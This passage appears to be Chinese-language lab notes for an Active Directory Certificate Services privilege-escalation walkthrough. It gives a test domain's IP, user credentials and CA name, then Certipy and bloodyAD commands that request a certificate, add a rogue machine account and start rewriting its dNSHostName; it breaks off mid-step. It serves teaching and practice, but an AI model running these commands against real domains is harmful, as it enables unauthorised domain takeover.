 49 域内信息
50 192.168.3.111
51 test Pass123
52 xiaodi-DC-CA
53 DC.xiaodi.local
54
55 1、申请证书：(Certipy)
56 certipy req 'xiaodi.local/test:Pass123@DC.xiaodi.local' -ca
xiaodi-DC-CA -template User -debug
57 2、检测证书 (Certipy)
58 certipy auth -pfx test.pfx
59 3、添加用户：(bloodyAD)
60 python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host
192.168.3.111 addComputer pwnmachine 'CVEPassword1234*'
61 4、设置属性：(bloodyAD)
62 python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host
192.168.3.111 setAttribute
'CN=pwnmachine,CN=Computers,DC=xiaodi,DC=local' dNSHostName